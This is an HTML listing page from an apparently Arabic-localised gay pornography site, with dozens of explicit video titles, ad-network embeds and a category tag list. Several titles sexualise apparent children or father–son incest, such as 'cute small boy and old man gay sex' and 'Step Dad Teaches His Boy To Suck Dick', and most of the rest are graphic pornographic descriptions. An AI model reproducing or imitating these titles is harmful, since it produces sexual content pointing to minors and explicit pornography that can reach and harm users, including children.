                <li>
                    <a href="/ar/video/2705852732346861104/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb94e0e0630" src="/thumbs/104/2705852732346861104_0.jpg" alt="Brit Dad Spanks Lads" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 457</span>
                            <span><i class="la la-play"></i> 18.10.2020</span>
                            <span><i class="la la-clock"></i> 10:55</span>
                        </div>
                        <p>Brit Dad Spanks Lads</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/ar/video/16123431684537520594/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="dfc1efb1052311d2" src="/thumbs/594/16123431684537520594_0.jpg" alt="All old man young boy full sex and gay sexual acts fucking sucking" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 281</span>
                            <span><i class="la la-play"></i> 24.02.2024</span>
                            <span><i class="la la-clock"></i> 7:06</span>
                        </div>
                        <p>All old man young boy full sex and gay sexual acts fucking sucking</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/ar/video/2705852732730368432/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb964e9e1b0" src="/thumbs/432/2705852732730368432_0.jpg" alt="Hunk dad fucking moaning twink hard" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 299</span>
                            <span><i class="la la-play"></i> 20.11.2020</span>
                            <span><i class="la la-clock"></i> 1:13</span>
                        </div>
                        <p>Hunk dad fucking moaning twink hard</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/ar/video/14316767408976443087/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="c6af601adfee36cf" src="/thumbs/87/14316767408976443087_0.jpg" alt="Cute Latino Teen Twink Fucks An Old Man" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 225</span>
                            <span><i class="la la-play"></i> 24.02.2024</span>
                            <span><i class="la la-clock"></i> 8:00</span>
                        </div>
                        <p>Cute Latino Teen Twink Fucks An Old Man</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/ar/video/2705852734824202048/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb9e1b73f40" src="/thumbs/48/2705852734824202048_0.jpg" alt="Huge Dick Jock Breeds Married White Collar dad" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 349</span>
                            <span><i class="la la-play"></i> 31.05.2020</span>
                            <span><i class="la la-clock"></i> 3:19</span>
                        </div>
                        <p>Huge Dick Jock Breeds Married White Collar dad</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/ar/video/2705852731089491484/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb9031c161c" src="/thumbs/484/2705852731089491484_0.jpg" alt="Hairy latino dad stretches tight boypussy" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 254</span>
                            <span><i class="la la-play"></i> 7.03.2020</span>
                            <span><i class="la la-clock"></i> 21:20</span>
                        </div>
                        <p>Hairy latino dad stretches tight boypussy</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/ar/video/13589239430417966436/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="bc96ad4359cb6564" src="/thumbs/436/13589239430417966436_0.jpg" alt="TwinkTop - Stranger orders dad Bishop Angus to take younger dick bare" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 255</span>
                            <span><i class="la la-play"></i> 24.02.2024</span>
                            <span><i class="la la-clock"></i> 8:31</span>
                        </div>
                        <p>TwinkTop - Stranger orders dad Bishop Angus to take younger dick bare</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/ar/video/2705852732922090221/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb9705752ed" src="/thumbs/221/2705852732922090221_0.jpg" alt="BOTTOM TWINK MOANS LOUDLY WHILE BAREBACK FUCKED BY OLD MAN" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 407</span>
                            <span><i class="la la-play"></i> 26.10.2020</span>
                            <span><i class="la la-clock"></i> 11:31</span>
                        </div>
                        <p>BOTTOM TWINK MOANS LOUDLY WHILE BAREBACK FUCKED BY OLD MAN</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/ar/video/1892856897838745924/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="1a44c751de538944" src="/thumbs/924/1892856897838745924_0.jpg" alt="Dad Breeds Slim Twink" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 290</span>
                            <span><i class="la la-play"></i> 27.09.2017</span>
                            <span><i class="la la-clock"></i> 6:09</span>
                        </div>
                        <p>Dad Breeds Slim Twink</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/ar/video/5904473263920269359/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="51f0e72679c2482f" src="/thumbs/359/5904473263920269359_0.jpg" alt="Hung Uncut Twink Breeds tight ass HArcore GAy Sex!" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 146</span>
                            <span><i class="la la-play"></i> 24.02.2024</span>
                            <span><i class="la la-clock"></i> 13:26</span>
                        </div>
                        <p>Hung Uncut Twink Breeds tight ass HArcore GAy Sex!</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/ar/video/2705852733255364832/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb98434b0e0" src="/thumbs/832/2705852733255364832_0.jpg" alt="CAUGHT BY DAD WHILE HE SHOOTS HIS HUGE COCK IN THE SHOWER" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 5</span>
                            <span><i class="la la-play"></i> 17.06.2020</span>
                            <span><i class="la la-clock"></i> 15:14</span>
                        </div>
                        <p>CAUGHT BY DAD WHILE HE SHOOTS HIS HUGE COCK IN THE SHOWER</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/ar/video/16178949141948788263/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="e0872c865cf7ee27" src="/thumbs/263/16178949141948788263_0.jpg" alt="❤️Muscle Step Dad Teaches His Boy To Suck Dick" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 195</span>
                            <span><i class="la la-play"></i> 24.02.2024</span>
                            <span><i class="la la-clock"></i> 12:29</span>
                        </div>
                        <p>❤️Muscle Step Dad Teaches His Boy To Suck Dick</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/ar/video/148438704369318909/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="20f5c3714da3bfd" src="/thumbs/909/148438704369318909_0.jpg" alt="Latin teen begs dad to breed his hungry ass" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 23</span>
                            <span><i class="la la-play"></i> 24.02.2024</span>
                            <span><i class="la la-clock"></i> 3:59</span>
                        </div>
                        <p>Latin teen begs dad to breed his hungry ass</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/ar/video/1334323619518930485/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="128478432cd6de35" src="/thumbs/485/1334323619518930485_0.jpg" alt="Black old man takes redhead twink's virginity" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 198</span>
                            <span><i class="la la-play"></i> 24.02.2024</span>
                            <span><i class="la la-clock"></i> 6:15</span>
                        </div>
                        <p>Black old man takes redhead twink's virginity</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/ar/video/3824942640316090804/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed10e24909b4" src="/thumbs/804/3824942640316090804_0.jpg" alt="Bareback sex movies old man emo boy video porn We would all love to" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 16</span>
                            <span><i class="la la-play"></i> 13.03.2018</span>
                            <span><i class="la la-clock"></i> 7:12</span>
                        </div>
                        <p>Bareback sex movies old man emo boy video porn We would all love to</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/ar/video/3824942638099012273/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed105e231ab1" src="/thumbs/273/3824942638099012273_0.jpg" alt="Dad Ensinando Novinho Como Tratar Um Macho" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 10</span>
                            <span><i class="la la-play"></i> 25.06.2020</span>
                            <span><i class="la la-clock"></i> 10:48</span>
                        </div>
                        <p>Dad Ensinando Novinho Como Tratar Um Macho</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/ar/video/2741252948073885387/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="260ae308516faecb" src="/thumbs/387/2741252948073885387_0.jpg" alt="All cute small boy and old man gay sex video first time Amateur Anal" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 219</span>
                            <span><i class="la la-play"></i> 24.02.2024</span>
                            <span><i class="la la-clock"></i> 7:03</span>
                        </div>
                        <p>All cute small boy and old man gay sex video first time Amateur Anal</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/ar/video/2705852731232688691/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb90ba51a33" src="/thumbs/691/2705852731232688691_0.jpg" alt="Chile male 45 year old man a rich morbid" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 248</span>
                            <span><i class="la la-play"></i> 23.05.2020</span>
                            <span><i class="la la-clock"></i> 3:18</span>
                        </div>
                        <p>Chile male 45 year old man a rich morbid</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/ar/video/2705852731220547748/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb90aebd8a4" src="/thumbs/748/2705852731220547748_0.jpg" alt="Fuck twink asshole" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 265</span>
                            <span><i class="la la-play"></i> 23.03.2020</span>
                            <span><i class="la la-clock"></i> 0:39</span>
                        </div>
                        <p>Fuck twink asshole</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/ar/video/2705852733401415579/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb98ce93f9b" src="/thumbs/579/2705852733401415579_0.jpg" alt="Dad" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 290</span>
                            <span><i class="la la-play"></i> 20.06.2020</span>
                            <span><i class="la la-clock"></i> 23:40</span>
                        </div>
                        <p>Dad</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/ar/video/2705852731813495473/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb92e4382b1" src="/thumbs/473/2705852731813495473_0.jpg" alt="Bearded Turkish Dad Fucking Boy" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 297</span>
                            <span><i class="la la-play"></i> 18.04.2020</span>
                            <span><i class="la la-clock"></i> 1:01</span>
                        </div>
                        <p>Bearded Turkish Dad Fucking Boy</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/ar/video/16764418429079706096/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="e8a72dbd534ed9f0" src="/thumbs/96/16764418429079706096_0.jpg" alt="Cute Stud Gets Seduced By His Hot Old Man - Romeo Davis, Benjamin Blue - DadPerv" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 176</span>
                            <span><i class="la la-play"></i> 24.02.2024</span>
                            <span><i class="la la-clock"></i> 8:15</span>
                        </div>
                        <p>Cute Stud Gets Seduced By His Hot Old Man - Romeo Davis, Benjamin Blue - DadPerv</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/ar/video/12939538339777591082/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="b39279903bfdb72a" src="/thumbs/82/12939538339777591082_0.jpg" alt="Latin dad and boy threesome" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 191</span>
                            <span><i class="la la-play"></i> 24.02.2024</span>
                            <span><i class="la la-clock"></i> 4:14</span>
                        </div>
                        <p>Latin dad and boy threesome</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/ar/video/12321362841548333613/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="aafe4639172fa22d" src="/thumbs/613/12321362841548333613_0.jpg" alt="Asian Twink Marky Shower Jacking" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 188</span>
                            <span><i class="la la-play"></i> 24.02.2024</span>
                            <span><i class="la la-clock"></i> 8:10</span>
                        </div>
                        <p>Asian Twink Marky Shower Jacking</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/ar/video/5769561903845165965/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="501199fbac514b8d" src="/thumbs/965/5769561903845165965_0.jpg" alt="Arab boy gay movieture porn and old man fuck bareback When I was" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 207</span>
                            <span><i class="la la-play"></i> 24.02.2024</span>
                            <span><i class="la la-clock"></i> 8:00</span>
                        </div>
                        <p>Arab boy gay movieture porn and old man fuck bareback When I was</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/ar/video/4949678269112346324/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="44b0ca2946e966d4" src="/thumbs/324/4949678269112346324_0.jpg" alt="Curly Twink John Davei Tricks Boyfriend And Step Dad Marco & Lucca To Shoot A Sextape - Latin Leche" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 217</span>
                            <span><i class="la la-play"></i> 24.02.2024</span>
                            <span><i class="la la-clock"></i> 16:56</span>
                        </div>
                        <p>Curly Twink John Davei Tricks Boyfriend And Step Dad Marco & Lucca To Shoot A Sextape - Latin Leche</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/ar/video/3824942637974845476/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed1056bc7824" src="/thumbs/476/3824942637974845476_0.jpg" alt="Sexy men Jordan Ashton&#039;s real dad doesn&#039;t think he&#039;s a man, but sugar" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 238</span>
                            <span><i class="la la-play"></i> 2.10.2020</span>
                            <span><i class="la la-clock"></i> 7:11</span>
                        </div>
                        <p>Sexy men Jordan Ashton&#039;s real dad doesn&#039;t think he&#039;s a man, but sugar</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/ar/video/3562039077414162635/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="316ee7ab1d54d0cb" src="/thumbs/635/3562039077414162635_0.jpg" alt="Bitch Boy Cunt Spread Open By Older Man In POV Bareback" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 254</span>
                            <span><i class="la la-play"></i> 24.02.2024</span>
                            <span><i class="la la-clock"></i> 5:25</span>
                        </div>
                        <p>Bitch Boy Cunt Spread Open By Older Man In POV Bareback</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/ar/video/3355295800983512866/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="2e9067c0fdfb6722" src="/thumbs/866/3355295800983512866_0.jpg" alt="Twink started recording his naked body when he turned 18, big cock for a tight ass" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 161</span>
                            <span><i class="la la-play"></i> 24.02.2024</span>
                            <span><i class="la la-clock"></i> 7:10</span>
                        </div>
                        <p>Twink started recording his naked body when he turned 18, big cock for a tight ass</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/ar/video/2705852734654769810/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb9d79dea92" src="/thumbs/810/2705852734654769810_0.jpg" alt="CD twink 69 old man" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 104</span>
                            <span><i class="la la-play"></i> 18.03.2020</span>
                            <span><i class="la la-clock"></i> 3:24</span>
                        </div>
                        <p>CD twink 69 old man</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/ar/video/2705852734162986636/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb9ba4de68c" src="/thumbs/636/2705852734162986636_0.jpg" alt="Danish dad fucks younger punk" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 103</span>
                            <span><i class="la la-play"></i> 20.06.2020</span>
                            <span><i class="la la-clock"></i> 7:05</span>
                        </div>
                        <p>Danish dad fucks younger punk</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/ar/video/2705852732928714274/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb970bc6622" src="/thumbs/274/2705852732928714274_0.jpg" alt="Fat dad fucks fit brazilian boy" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 168</span>
                            <span><i class="la la-play"></i> 18.03.2020</span>
                            <span><i class="la la-clock"></i> 5:28</span>
                        </div>
                        <p>Fat dad fucks fit brazilian boy</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/ar/video/2705852732573587736/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb95b919918" src="/thumbs/736/2705852732573587736_0.jpg" alt="Boy Strapped by Dad" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 288</span>
                            <span><i class="la la-play"></i> 18.03.2020</span>
                            <span><i class="la la-clock"></i> 5:24</span>
                        </div>
                        <p>Boy Strapped by Dad</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/ar/video/2635221022354288169/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="24922f8ece11ae29" src="/thumbs/169/2635221022354288169_0.jpg" alt="#227 Step dad fucked skinny twink hard and cummed on his tight asshole Oliver Strelly and Milo Zayd" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 185</span>
                            <span><i class="la la-play"></i> 24.02.2024</span>
                            <span><i class="la la-clock"></i> 8:04</span>
                        </div>
                        <p>#227 Step dad fucked skinny twink hard and cummed on his tight asshole Oliver Strelly and Milo Zayd</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/ar/video/2607607411963221834/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="243015201fbe574a" src="/thumbs/834/2607607411963221834_0.jpg" alt="Egyptian boy nude and emo gay dad fuck full free first time Bareback" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 149</span>
                            <span><i class="la la-play"></i> 24.02.2024</span>
                            <span><i class="la la-clock"></i> 7:25</span>
                        </div>
                        <p>Egyptian boy nude and emo gay dad fuck full free first time Bareback</p>
                    </a>
                </li>
                                                  
                  
            </ul>
            
            <div class="clear"></div>
            
            <div class="pagination">

            </div>
            
            <div class="clear"></div>
            
            <div class="brkas-container">
                
                <div class="brka">
                    <a href="https://camjke.com/men/twinks" target="_blank"><img src="/videojscss/camjke/camjke_gay.png" width="300" height="250" border="0" alt="camjke.com - twinks live sex cams"></a>
                </div>
                
                <div class="brka brka-2">
                    <script async src="//go.showmeyouradsnow.com/CGkf7.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/457703?p=1&s1=%subid1%&kw="></iframe>

                </div>
                
                <div class="brka brka-3">
                    <script async src="//go.showmeyouradsnow.com/Cafb7.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/457704?p=1&s1=%subid1%&kw="></iframe>

                </div>
                
                <div class="brka brka-4">
                    <script async src="//go.showmeyouradsnow.com/quVy7.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/457705?p=1&s1=%subid1%&kw="></iframe>

                </div>
                
                <div class="brka brka-5">
                    <script async src="//go.showmeyouradsnow.com/quVy7.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/457705?p=1&s1=%subid1%&kw="></iframe>

                </div>
                
            </div>
            
            <div class="clear"></div>

            <h2>جميع الفئات</h2>
            
            <div class="list">
                
       
<a href="/ar/category/4329635847/Bukkake/popular/1/" target="_self">89 <span><i class="la la-tag"></i> Bukkake</span></a>     
       
<a href="/ar/category/4327473159/Anal Creampie/popular/1/" target="_self">121 <span><i class="la la-tag"></i> Creampie الشرج</span></a>     
       
<a href="/ar/category/4331470855/Doggystyle/popular/1/" target="_self">71 <span><i class="la la-tag"></i> Doggystyle</span></a>     
       
<a href="/ar/category/4336779271/Rimjob/popular/1/" target="_self">60 <span><i class="la la-tag"></i> Rimjob</span></a>     
       
<a href="/ar/category/4327866375/Asian/popular/1/" target="_self">1737 <span><i class="la la-tag"></i> آسيوي</span></a>     
       
<a href="/ar/category/4336582663/Redhead/popular/1/" target="_self">53 <span><i class="la la-tag"></i> أحمر</span></a>     
       
<a href="/ar/category/4327997447/Asslick/popular/1/" target="_self">88 <span><i class="la la-tag"></i> أسليك</span></a>     
       
<a href="/ar/category/4332322823/Feet/popular/1/" target="_self">240 <span><i class="la la-tag"></i> أقدام</span></a>     
       
<a href="/ar/category/4335992839/Pain/popular/1/" target="_self">11 <span><i class="la la-tag"></i> ألم</span></a>     
       
<a href="/ar/category/4327669767/Anime/popular/1/" target="_self">53 <span><i class="la la-tag"></i> أنمي</span></a>     
       
<a href="/ar/category/4338417671/Unshaved/popular/1/" target="_self">3 <span><i class="la la-tag"></i> أونشافيد</span></a>     
       
<a href="/ar/category/4328914951/Black/popular/1/" target="_self">1258 <span><i class="la la-tag"></i> اسود</span></a>     
       
<a href="/ar/category/4332060679/Exhibitionist/popular/1/" target="_self">12 <span><i class="la la-tag"></i> اظهاري</span></a>     
       
<a href="/ar/category/4328980487/Blond/popular/1/" target="_self">182 <span><i class="la la-tag"></i> الأشقر</span></a>     
       
<a href="/ar/category/4327211015/African/popular/1/" target="_self">67 <span><i class="la la-tag"></i> الأفريقية</span></a>     
       
<a href="/ar/category/4333043719/German/popular/1/" target="_self">139 <span><i class="la la-tag"></i> الألمانية</span></a>     
       
<a href="/ar/category/4327342087/American/popular/1/" target="_self">218 <span><i class="la la-tag"></i> الأمريكية</span></a>     
       
<a href="/ar/category/4331995143/European/popular/1/" target="_self">229 <span><i class="la la-tag"></i> الأوروبي</span></a>     
       
<a href="/ar/category/4337500167/Spanish/popular/1/" target="_self">56 <span><i class="la la-tag"></i> الإسبانية</span></a>     
       
<a href="/ar/category/4334157831/Italian/popular/1/" target="_self">42 <span><i class="la la-tag"></i> الإيطالية</span></a>     
       
<a href="/ar/category/4336451591/Public Masturbation/popular/1/" target="_self">34 <span><i class="la la-tag"></i> الاستمناء العامة</span></a>     
       
<a href="/ar/category/4329439239/Brazilian/popular/1/" target="_self">83 <span><i class="la la-tag"></i> البرازيلي</span></a>     
       
<a href="/ar/category/4329504775/British/popular/1/" target="_self">250 <span><i class="la la-tag"></i> البريطانية</span></a>     
       
<a href="/ar/category/4338089991/Thai/popular/1/" target="_self">201 <span><i class="la la-tag"></i> التايلندية</span></a>     
       
<a href="/ar/category/4331143175/Czech/popular/1/" target="_self">354 <span><i class="la la-tag"></i> التشيكية</span></a>     
       
<a href="/ar/category/4327800839/Army/popular/1/" target="_self">134 <span><i class="la la-tag"></i> الجيش</span></a>     
       
<a href="/ar/category/4334288903/Jeans/popular/1/" target="_self">13 <span><i class="la la-tag"></i> الجينز</span></a>     
       
<a href="/ar/category/4337631239/Sperm/popular/1/" target="_self">28 <span><i class="la la-tag"></i> الحيوانات المنوية</span></a>     
       
<a href="/ar/category/4328652807/Bears/popular/1/" target="_self">14 <span><i class="la la-tag"></i> الدببة</span></a>     
       
<a href="/ar/category/4328456199/Big Black Cock/popular/1/" target="_self">26 <span><i class="la la-tag"></i> الديك الأسود</span></a>     
       
<a href="/ar/category/4336713735/RAP/popular/1/" target="_self">1 <span><i class="la la-tag"></i> الراب</span></a>     
       
<a href="/ar/category/4337303559/Slave/popular/1/" target="_self">185 <span><i class="la la-tag"></i> الرقيق</span></a>     
       
<a href="/ar/category/4338745351/Young/popular/1/" target="_self">1720 <span><i class="la la-tag"></i> الشباب</span></a>     
       
<a href="/ar/category/4337565703/Spanking/popular/1/" target="_self">274 <span><i class="la la-tag"></i> الضرب</span></a>     
       
<a href="/ar/category/4336189447/Party/popular/1/" target="_self">98 <span><i class="la la-tag"></i> الطرف</span></a>     
       
<a href="/ar/category/4327735303/Arabian/popular/1/" target="_self">214 <span><i class="la la-tag"></i> العربي</span></a>     
       
<a href="/ar/category/4331929607/Ethnic/popular/1/" target="_self">14 <span><i class="la la-tag"></i> العرقية</span></a>     
       
<a href="/ar/category/4335206407/Muscle/popular/1/" target="_self">1526 <span><i class="la la-tag"></i> العضلات</span></a>     
       
<a href="/ar/category/4332847111/French/popular/1/" target="_self">120 <span><i class="la la-tag"></i> الفرنسية</span></a>     
       
<a href="/ar/category/4333436935/Goth/popular/1/" target="_self">15 <span><i class="la la-tag"></i> القوطي</span></a>     
       
<a href="/ar/category/4334485511/Korean/popular/1/" target="_self">47 <span><i class="la la-tag"></i> الكورية </span></a>     
       
<a href="/ar/category/4332584967/First Time Anal/popular/1/" target="_self">7 <span><i class="la la-tag"></i> المرة الأولى شرجي</span></a>     
       
<a href="/ar/category/4338679815/Wrestling/popular/1/" target="_self">40 <span><i class="la la-tag"></i> المصارعة</span></a>     
       
<a href="/ar/category/4337958919/Teacher/popular/1/" target="_self">98 <span><i class="la la-tag"></i> المعلم</span></a>     
       
<a href="/ar/category/4335075335/Mexican/popular/1/" target="_self">37 <span><i class="la la-tag"></i> المكسيك</span></a>     
       
<a href="/ar/category/4335009799/Mature/popular/1/" target="_self">313 <span><i class="la la-tag"></i> الناضجة</span></a>     
       
<a href="/ar/category/4330029063/Cash/popular/1/" target="_self">85 <span><i class="la la-tag"></i> النقدية</span></a>     
       
<a href="/ar/category/4331601927/Dorm/popular/1/" target="_self">64 <span><i class="la la-tag"></i> النوم</span></a>     
       
<a href="/ar/category/4327276551/Amateur/popular/1/" target="_self">5026 <span><i class="la la-tag"></i> الهواة</span></a>     
       
<a href="/ar/category/4331536391/Domination/popular/1/" target="_self">113 <span><i class="la la-tag"></i> الهيمنة</span></a>     
       
<a href="/ar/category/4330487815/Condom/popular/1/" target="_self">44 <span><i class="la la-tag"></i> الواقي الذكرى</span></a>     
       
<a href="/ar/category/4332453895/Fetish/popular/1/" target="_self">1354 <span><i class="la la-tag"></i> الوثن</span></a>     
       
<a href="/ar/category/4332126215/Facial/popular/1/" target="_self">279 <span><i class="la la-tag"></i> الوجه</span></a>     
       
<a href="/ar/category/4337893383/Tattoo/popular/1/" target="_self">146 <span><i class="la la-tag"></i> الوشم</span></a>     
       
<a href="/ar/category/4334223367/Japanese/popular/1/" target="_self">352 <span><i class="la la-tag"></i> اليابانية</span></a>     
       
<a href="/ar/category/4332519431/First Time/popular/1/" target="_self">285 <span><i class="la la-tag"></i> اول مرة</span></a>     
       
<a href="/ar/category/4331798535/Emo/popular/1/" target="_self">195 <span><i class="la la-tag"></i> ايمو</span></a>     
       
<a href="/ar/category/4331274247/Daddy/popular/1/" target="_self">78 <span><i class="la la-tag"></i> بابا</span></a>     
       
<a href="/ar/category/4328259591/Bar/popular/1/" target="_self">13 <span><i class="la la-tag"></i> بار</span></a>     
       
<a href="/ar/category/4328325127/Barebacking/popular/1/" target="_self">4103 <span><i class="la la-tag"></i> باريباكينج</span></a>     
       
<a href="/ar/category/4338548743/Voyeur/popular/1/" target="_self">395 <span><i class="la la-tag"></i> بصبصة</span></a>     
       
<a href="/ar/category/4329242631/Boss/popular/1/" target="_self">28 <span><i class="la la-tag"></i> بوس</span></a>     
       
<a href="/ar/category/4336320519/POV/popular/1/" target="_self">834 <span><i class="la la-tag"></i> بوف</span></a>     
       
<a href="/ar/category/4329766919/Boy/popular/1/" target="_self">2463 <span><i class="la la-tag"></i> بوي</span></a>     
       
<a href="/ar/category/4336254983/Pissing/popular/1/" target="_self">164 <span><i class="la la-tag"></i> تبول</span></a>     
       
<a href="/ar/category/4332978183/Gangbang/popular/1/" target="_self">754 <span><i class="la la-tag"></i> تحول جنسي</span></a>     
       
<a href="/ar/category/4334092295/Interracial/popular/1/" target="_self">917 <span><i class="la la-tag"></i> تداخل عرقي</span></a>     
       
<a href="/ar/category/4334419975/Kissing/popular/1/" target="_self">109 <span><i class="la la-tag"></i> تقبيل</span></a>     
       
<a href="/ar/category/4338155527/Threesome/popular/1/" target="_self">596 <span><i class="la la-tag"></i> جنس ثلاثي</span></a>     
       
<a href="/ar/category/4333764615/Hardcore/popular/1/" target="_self">723 <span><i class="la la-tag"></i> جنس كامل</span></a>     
       
